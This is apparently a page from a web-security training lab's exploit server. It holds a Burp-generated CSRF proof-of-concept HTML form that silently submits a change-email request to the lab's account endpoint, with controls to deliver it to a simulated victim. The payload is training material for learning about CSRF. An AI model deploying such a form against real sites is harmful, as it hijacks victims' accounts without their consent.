 Academy
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0a5400c70444b275c08c6b1f019a0063.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0a25008f0483b277c0296bf4006200f7.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="2222&#64;qq&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log